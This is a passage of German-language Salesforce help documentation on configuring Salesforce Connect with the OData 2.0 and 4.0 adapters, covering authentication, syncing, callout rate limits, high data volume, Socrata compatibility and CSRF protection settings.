







- **4.** Wählen Sie das Authentifizierungsprotokoll aus.
	- **•** Wenn Sie **Kennwortauthentifizierung** auswählen, geben Sie den Benutzernamen und das Kennwort für den Zugriff auf das externe System ein.
	- **•** Wenn Sie **OAuth 2.0** auswählen, füllen Sie folgende Felder aus.





- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie auf **Prüfen und synchronisieren** und stellen Sie sicher, dass die Verbindung aktiv ist.
- **7.** Wählen Sie optional Tabellen aus und klicken Sie auf **Synchronisierung**, um für jede ausgewählte Tabelle Folgendes auszuführen.
	- **•** Automatisches Erstellen eines externen Salesforce-Objekts
	- **•** Automatisches Erstellen eines benutzerdefinierten Felds für jede Tabellenspalte, das mit einem Salesforce-Metadatenfeldtyp kompatibel ist

Anmerkung: Stellen Sie vor dem Synchronisieren sicher, dass Sie die in diesen Themen beschriebenen Hinweise verstanden  $\mathcal{F}$ haben.

- **•** [Überlegungen zur Synchronisierung für Salesforce Connect alle Adapter](#page-5266-0) auf Seite 5261
- **•** [Überlegungen zur Synchronisierung für Salesforce Connect OData 2.0- oder 4.0-Adapter](#page-5269-0) auf Seite 5264

Sie haben auch die Möglichkeit, die externen Objekte und benutzerdefinierten Felder manuell zu erstellen, die den externen Daten zugeordnet werden sollen. So können Sie die Namen der externen Objekte anpassen, festlegen, für welche Tabellenspalten

benutzerdefinierte Felder erstellt werden sollen, und die Namen der benutzerdefinierten Felder anpassen. Dieser Ansatz dauert jedoch länger und erfordert manuelle Pflege.

#### SIEHE AUCH:

[Zugreifen auf externe Daten mit dem OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5298-1) [Speichern von Authentifizierungseinstellungen für externe Systeme](#page-5331-0) [OData-Abfragezeichenfolgenoptionen](#page-5313-0) [Zuordnung von OData-Typen](#page-5310-0) [Anmeldeinformationen mit Namen](#page-1071-0)

# <span id="page-5305-0"></span>Überlegungen zu Salesforce Connect – OData 2.0- und 4.0-Adapter

Machen Sie sich mit den besonderen Verhaltensweisen, Einschränkungen und Empfehlungen für die Verwendung des OData 2.0- oder 4.0-Adapters für Salesforce Connect vertraut.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

[Überlegungen zu OData Producer für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5306-0) Machen Sie sich mit den Begrenzungen und Empfehlungen für den Remote-Datendienst vertraut, der Ihrer Salesforce-Organisation externe Daten zur Verfügung stellt.

[Überlegungen zu OData Callout-Ratenbegrenzungen für Salesforce Connect – OData 2.0- und](#page-5307-0) [4.0-Adapter](#page-5307-0)

Ein externes Objekt verweist auf außerhalb von Salesforce gespeicherte Daten. Für den Zugriff auf ein externes Objekt ist ein Callout an das zugehörige externe System erforderlich. Salesforce setzt Ratenbegrenzungen für solche Callouts durch.

#### [Überlegungen zu hohem Datenvolumen für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5308-0)

Wenn Ihre Organisation beim Zugriff auf externe Objekte die Ratenbegrenzungen erreicht, sollten Sie die Auswahl der Option Hohes Datenvolumen für die verknüpften externen Datenquellen in Betracht ziehen. Dadurch werden die meisten Ratenbegrenzungen umgangen, es gelten jedoch einige spezielle Verhaltensweisen und Einschränkungen.

### Überlegungen zu Socrata™ [für Salesforce Connect – OData 2.0- und 4.0-Adapter.](#page-5308-1)

Socrata Open Data Protocol™ wird häufig für Gesundheitsdaten und für die Zusammenarbeit zwischen Verwaltungen und ihren Bürgern verwendet. Salesforce Connect kann auf Daten an Endpunkten zugreifen, die vom Socrata Open Data Portal gesichert werden. Legen Sie zum Verwenden der Socrata-spezifischen Anforderungen das Feld Spezielle Kompatibilität auf der externen Datenquelle auf "Socrata" fest.

#### [Überlegungen zu CSRF für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5309-1)

Machen Sie sich mit den besonderen Verhaltensweisen, Einschränkungen und Empfehlungen für CSRF (Cross-Site Request Forgery) auf externen OData-Datenquellen vertraut.

#### SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

<span id="page-5306-0"></span>Überlegungen zu OData Producer für Salesforce Connect – OData 2.0- und 4.0-Adapter

Machen Sie sich mit den Begrenzungen und Empfehlungen für den Remote-Datendienst vertraut, der Ihrer Salesforce-Organisation externe Daten zur Verfügung stellt.

- **•** Validieren Sie Ihren OData Producer mithilfe des Open Data Protocol Service Validation-Tools unter [services.odata.org/validation](http://services.odata.org/validation). Dadurch wird Ihre Implementierung mit der OData-Spezifikation abgeglichen und es werden potenzielle Probleme ermittelt.
- **•** Richten Sie zum Verbessern der Leistung über Verbindungen mit geringer Bandbreite Ihren OData Producer so ein, dass mittels GZIP komprimierte Daten empfangen werden. Wählen Sie dann in der Definition der externen Datenquelle in Salesforce die Option Anforderungen komprimieren aus. Sie können den OData Producer auch so einrichten, dass mittels GZIP komprimierte Daten an Salesforce gesendet werden, wodurch mittels GZIP komprimierte Antworten automatisch akzeptiert werden.
- **•** Standardmäßig sendet Salesforce alle OData-Anforderungen mit der Systemabfrageoption \$inlinecount=allpages. Die Antwort enthält dann die Gesamtzeilenanzahl der Ergebnismenge.

Die Systemabfrageoption \$inlinecount=allpages wird von einigen Systemen nicht unterstützt. Deaktivieren Sie Zeilenzahl anfordern auf der externen Datenquelle, wenn Fehler angezeigt werden oder Sie lange Ladezeiten bemerken, wenn Sie versuchen, auf ihre Daten zuzugreifen. In diesem Fall unterstützen die externe Datenquelle und ihre zugehörigen externen Objekte jedoch die SOQL-Aggregatfunktion COUNT() nicht, die die Gesamtzeilenanzahl erfordert. Details zu den OData-URI-Konventionen finden Sie unter [www.odata.org](http://www.odata.org).

**•** Konfigurieren Sie Ihre OData Producer so, dass eine Seitengröße verwendet wird, die groß genug ist, um übermäßige Umwege zu vermeiden. Die Abfrage eines großen Datensets mit geringer Seitengröße kann aufgrund der Netzwerklatenz lange dauern. Das Laden von Salesforce-Seiten, die externe Daten anzeigen, kann lange Zeit in Anspruch nehmen.

Wenn die Abfrageergebnisse beispielsweise 100 Datensätze beinhalten und die Seitengröße nur 5 Datensätze umfasst, sind 20 Umwege erforderlich, um die Ergebnisse abzurufen. Wenn die Netzwerklatenz 100 ms pro Umweg beträgt, dauert das Abrufen der Ergebnisse 2 Sekunden (20 × 100 ms).

Wenn die Seitengröße hingegen 20 Datensätze umfasst, sind nur fünf Umwege erforderlich, um die 100 Datensätze abzurufen. Bei einer gleichen Netzwerklatenz von 100 ms pro Umweg dauert das Abrufen der Ergebnisse 0,5 Sekunden (5 × 100 ms).

- **•** Eine Liste der unterstützen OData-Typen finden Sie in der Salesforce-Hilfe unter "Zuordnung von OData-Typen".
- **•** Wenn Ihre externe Datenquelle den OData 4.0-Adapter und das JSON-Format verwendet, muss der OData Producer Header akzeptieren, die den Formatparameter odata.metadata=full aufweisen. Andere Variationen, einschließlich odata.metadata=minimal, werden nicht unterstützt.

SIEHE AUCH:

[OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-1) [OData-Abfragezeichenfolgenoptionen](#page-5313-0) [Zuordnung von OData-Typen](#page-5310-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

<span id="page-5307-0"></span>Überlegungen zu OData Callout-Ratenbegrenzungen für Salesforce Connect – OData 2.0- und 4.0-Adapter

Ein externes Objekt verweist auf außerhalb von Salesforce gespeicherte Daten. Für den Zugriff auf ein externes Objekt ist ein Callout an das zugehörige externe System erforderlich. Salesforce setzt Ratenbegrenzungen für solche Callouts durch.

Für eine Organisation gilt folgende Obergrenze:

- **•** 10.000 OData-Callouts pro Stunde in der Enterprise, Performance und Unlimited Edition. Höhere Obergrenzen sind auf Anfrage verfügbar.
- **•** 1.000 OData-Callouts pro Stunde in der Developer Edition.

Um die Ratenbegrenzungen und die aktuelle Nutzung in Ihrer Organisation in Erfahrung zu bringen, verwenden Sie die Limits-Ressource in der Force.com-REST-API.

In den folgenden Fällen führt Salesforce ein OData-Callout aus:

- **•** Ein Benutzer klickt für eine Listenansicht auf die Registerkarte eines externen Objekts.
- **•** Ein Benutzer zeigt eine Datensatz-Detailseite eines externen Objekts an.
- **•** Ein Benutzer ruft eine Datensatz-Detailseite eines übergeordneten Objekts auf, auf der eine Themenliste von untergeordneten externen Objektdatensätzen angezeigt wird.
- **•** Ein Benutzer führt eine globale Suche in Salesforce durch.
- **•** Ein Benutzer erstellt, bearbeitet oder löscht einen externen Objektdatensatz. (Dies gilt nicht für den organisationsübergreifenden Adapter.)
- **•** Ein externes Objekt wird über die Flows, APIs, Apex, SOQL oder SOSL abgefragt.
- **•** Sie prüfen oder synchronisieren eine externe Datenquelle.

Wenn bei Ihren Benutzern oder in Ihren Anwendungen Fehler aufgrund von OData-Callouts auftreten, versuchen Sie es mit einem oder mehreren der folgenden Lösungswege.

- **•** Aktivieren Sie das Kontrollkästchen "Hohes Datenvolumen" in der Definition der externen Datenquelle. Dadurch werden die meisten Ratenbegrenzungen umgangen, es gelten jedoch einige spezielle Verhaltensweisen und Einschränkungen.
- **•** Führen Sie weniger SOQL- und SOSL-Abfragen aus.
- **•** Wenn Sie über Apex-Code verfügen, der das externe System abruft, ändern Sie diesen Code, um sich selten ändernde externe Daten zwischenzuspeichern, auf die häufig zugegriffen wird.
- **•** Wenden Sie sich an Salesforce, um eine höhere Begrenzung anzufordern.

SIEHE AUCH:

- Force.com REST API Developer Guide [\(Entwicklerhandbuch zur Force.com-REST-API\): List Organization Limits \(Auflisten von](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_limits.htm) [Organisationsobergrenzen\)](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_limits.htm)
- [Überlegungen zu hohem Datenvolumen für Salesforce Connect OData 2.0- und 4.0-Adapter](#page-5308-0)

[OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-1)

[Überlegungen zu Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5305-0)

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

# <span id="page-5308-0"></span>Überlegungen zu hohem Datenvolumen für Salesforce Connect – OData 2.0- und 4.0-Adapter

Wenn Ihre Organisation beim Zugriff auf externe Objekte die Ratenbegrenzungen erreicht, sollten Sie die Auswahl der Option Hohes Datenvolumen für die verknüpften externen Datenquellen in Betracht ziehen. Dadurch werden die meisten Ratenbegrenzungen umgangen, es gelten jedoch einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Die folgenden Funktionen sind für externe Objekte, die mit externen Datenquellen mit hohem Datenvolumen verknüpft sind, nicht verfügbar.
	- **–** Zugriff über Lightning Experience
	- **–** Zugriff über Salesforce1
	- **–** Verfügbarkeit in den Listen der zuletzt verwendeten Elemente
	- **–** Datensatz-Feeds
	- **–** Externe Objekte mit Schreibzugriff
- **•** Externen Objektdatensätzen, die Datenquellen mit großem Datenvolumen zugeordnet sind, werden keine Salesforce-IDs zugewiesen.
- **•** Auf den Datensatz-Detailseiten für externe Objekte, die externen Datenquellen mit hohem Datenvolumen zugeordnet sind, werden benutzerdefinierte Schaltflächen und Links, die JavaScript aufrufen, nicht unterstützt.
- **•** Der CSRF-Schutz für externe Objekte mit Schreibzugriff ist für externe Quellen mit großem Datenvolumen nicht verfügbar.

#### SIEHE AUCH:

Force.com REST API Developer Guide [\(Entwicklerhandbuch zur Force.com-REST-API\): List Organization Limits \(Auflisten von](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_limits.htm) [Organisationsobergrenzen\)](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/dome_limits.htm)

[Überlegungen zu OData Callout-Ratenbegrenzungen für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5307-0)

<span id="page-5308-1"></span>[Überlegungen zu CSRF für Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5309-1)

[Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0)

### Überlegungen zu Socrata™ für Salesforce Connect – OData 2.0- und 4.0-Adapter.

Socrata Open Data Protocol™ wird häufig für Gesundheitsdaten und für die Zusammenarbeit zwischen Verwaltungen und ihren Bürgern verwendet. Salesforce Connect kann auf Daten an Endpunkten zugreifen, die vom Socrata Open Data Portal gesichert werden. Legen Sie zum Verwenden der Socrata-spezifischen Anforderungen das Feld Spezielle Kompatibilität auf der externen Datenquelle auf "Socrata" fest.

Von Socrata wird die Zeilenkennzeichnerspalte (\_id) in \$select- oder \$orderby-Klauseln in OData-Abfragen nicht unterstützt. Bei Auswahl von "Socrata" im Feld Spezielle Kompatibilität:

- **•** Ist die Spalte \_id in \$select-Klauseln in OData-Abfragen nicht enthalten.
- **•** Ist das resultierende benutzerdefinierte Feld im externen Objekt nicht sortierbar, wenn eine \_id-Spalte über einen Socrata-Endpunkt synchronisiert wird.
- **•** Müssen Sie beim manuellen Definieren eines benutzerdefinierten Felds für ein externes Objekt mit id als Name der externen Spalte sicherstellen, dass Sie das Attribut Sortierung deaktiviert für dieses benutzerdefinierte Feld verwenden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Wenn Sie das Feld Spezielle Kompatibilität in einer externen Datenquelle ändern, sollten Sie deren externe Objekte erneut synchronisieren. Alternativ können Sie testen, ob das Abfragen oder der Zugriff auf die externen Objekte Fehler hervorruft. Anschließend können Sie dann nur die problematischen externen Objekte erneut synchronisieren.

#### SIEHE AUCH:

[Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0) [Überlegungen zu Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5305-0)

### <span id="page-5309-1"></span>Überlegungen zu CSRF für Salesforce Connect – OData 2.0- und 4.0-Adapter

Machen Sie sich mit den besonderen Verhaltensweisen, Einschränkungen und Empfehlungen für CSRF (Cross-Site Request Forgery) auf externen OData-Datenquellen vertraut.

- **•** Der CSRF-Schutz ist für externe Datenquellen mit großem Datenvolumen nicht verfügbar.
- **•** Der URL der externe Datenquelle muss mit *https://* beginnen, damit das sichere HTTP den nicht autorisierten Zugriff auf das Anti-CSRF-Token und auf den Anti-CSRF-Cookie verhindern kann.
- **•** Zusätzlich zum Aktivieren des CSRF-Schutzes für die externe Datenquelle sollten Sie den CSRF-Schutz in den Sitzungssicherheitseinstellungen Ihrer Organisation aktiviert lassen. Diese Sitzungseinstellungen sind standardmäßig aktiviert. Indem Sie sie aktiviert lassen, werden Ihre Salesforce-Daten und Ihre externen Daten vor CSRF-Angriffen geschützt.
	- **–** CSRF-Schutz für GET-Anforderungen auf nicht der Einrichtung dienenden Seiten aktivieren
	- **–** CSRF-Schutz für POST-Anforderungen auf nicht der Einrichtung dienenden Seiten aktivieren

#### <span id="page-5309-0"></span>SIEHE AUCH:

[Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0) [Ändern von Sicherheitseinstellungen für Sitzungen](#page-897-0)

# OData-Referenz für Salesforce Connect – OData 2.0- und 4.0-Adapter

Lernen Sie die Salesforce-Implementierung des Open Data Protocol (OData) für den Zugriff auf externe Systeme mit Salesforce Connect kennen.

#### [Zuordnung von OData-Typen](#page-5310-0)

